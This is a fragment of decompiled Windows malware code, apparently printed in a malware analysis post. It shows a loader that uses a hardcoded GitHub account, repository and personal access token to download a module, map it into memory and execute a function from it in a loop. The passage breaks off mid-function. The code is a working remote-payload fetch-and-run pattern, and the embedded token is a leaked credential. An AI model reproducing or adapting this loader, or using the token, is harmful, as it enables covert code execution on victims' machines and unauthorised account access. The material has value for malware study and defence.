 strcpy(gituhb_user_name, "DanielManwarningRep");
strcpy(directory, "images");
strcpy(repo_name, "ERPLocalSys");
strcpy(token, "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");
v0 = (char *)GlobalAlloc(0x40u, 0xCAui64);
hMem = 0i64;
v17 = 0;
TickCount = GetTickCount();
srand(TickCount);
while ( 1 )
{
module_from_repo = get_module_from_repo(gituhb_user_name, repo_name, directory, token);
v3 = (void *)module_from_repo;
if ( module_from_repo && module_from_repo != 0xFFFFFFFFFFFE7E3Bui64 )
{
v4 = map_module(module_from_repo + 0x181C5);
v5 = v4;
if ( v4 )
{
module_function = (void (__fastcall *)(HGLOBAL *, int *))find_GetNumMethods(v4);
*(_QWORD *)*v5 = 0i64;
ProcessHeap = GetProcessHeap();
HeapFree(ProcessHeap, 0, (LPVOID)*v5);
*v5 = 0i64;
v5[1] = 0i64;
v5[2] = 0i64;
v5[3] = 0i64;
v5[4] = 0i64;
v5[5] = 0i64;
v5[6] = 0i64;